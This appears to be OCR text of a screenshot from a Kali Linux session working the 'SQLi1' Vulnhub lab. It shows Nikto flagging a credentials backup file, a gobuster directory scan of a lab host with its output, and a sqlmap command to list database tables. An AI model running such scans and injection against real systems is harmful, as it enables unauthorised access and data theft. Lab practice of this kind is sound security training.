 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:50
kali@kali: ~/Desktop/Vulnhub/SQLi1
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SQLi1 kali@kali: ~/Desktop/Vulnhub/SQLi1 kali@kali: ~/Desktop/Vulnhub/SQLi1
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8911 requests: 0 error(s) and 22 item(s) reported on remote host
+ End Time: 2024-03-06 19:49:04 (GMT-5) (20 seconds)
+ 1 host(s) tested
Login
Login Box
Login
Password
Login
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ gobuster dir -u http://192.168.56.254 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .sh
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url: http://192.168.56.254
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: sh
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
/images (Status: 301) [Size: 317] [--> http://192.168.56.254/images/]
/index (Status: 200) [Size: 1343]
/header (Status: 200) [Size: 796]
/admin (Status: 301) [Size: 316] [--> http://192.168.56.254/admin/]
/footer (Status: 200) [Size: 185]
/show (Status: 200) [Size: 1320]
/all (Status: 200) [Size: 2022]
/css (Status: 301) [Size: 314] [--> http://192.168.56.254/css/]
/cat (Status: 200) [Size: 1858]
/classes (Status: 301) [Size: 318] [--> http://192.168.56.254/classes/]
Progress: 74903 / 441122 (16.98%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 76979 / 441122 (17.45%)
Finished
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ sqlmap -r req.txt --level=3 -D crm --tables
Right Ctrl
中 8:50
2024/3/7